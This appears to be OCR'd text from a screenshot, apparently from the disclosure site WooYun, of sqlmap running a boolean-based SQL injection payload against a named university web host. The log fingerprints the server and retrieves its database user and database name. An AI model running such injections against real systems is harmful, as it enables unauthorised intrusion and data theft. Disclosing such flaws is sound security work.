 管理员: C:\Windows\system32\cmd.exe
Payload: ID=2 AND 2751=2751
---
[14:25:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[14:25:44] [INFO] fetching current user
[14:25:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:25:44] [INFO] retrieved:
[14:25:54] [WARNING] reflective value(s) found and filtering out
EduHigh
current user:    'EduHigh'
[14:26:36] [INFO] fetching current database
[14:26:36] [INFO] retrieved: EduHigh
current database:    'EduHigh'
[14:27:46] [INFO] testing if current user is DBA
current user is DBA:    False
[14:27:46] [INFO] fetched data logged to text files under 'F:\??3\sqlmap\output\
te.shnu.edu.cn'
[*] shutting down at 14:27:46
F:\工具3\sqlmap>
www.wooyun.org